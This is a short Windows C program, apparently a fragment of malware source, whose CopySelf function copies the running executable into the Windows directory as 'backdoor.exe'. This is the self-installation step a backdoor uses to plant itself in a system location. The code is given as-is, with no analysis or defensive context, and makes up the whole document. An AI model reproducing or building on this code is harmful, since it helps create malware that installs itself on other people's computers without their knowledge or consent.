 #include <windows.h>
void CopySelf()
{
char szSelfFileName[MAX_PATH] = {0};
char szWindowsPath[MAX_PATH] = {0};
BOOL bResult=TRUE;
GetModuleFileName(NULL,szSelfFileName,MAX_PATH);
GetWindowsDirectory(szWindowsPath,MAX_PATH);
strcat(szWindowsPath,"\\backdoor.exe");
bResult=CopyFile(szSelfFileName,szWindowsPath,TRUE);
if(bResult==0)
{
printf("CopyFile fail!\n");
printf("error code is %d\n",GetLastError());
}
else
printf("CopyFile to windowsdir success!");
}
int main()
{
CopySelf();
getchar();
}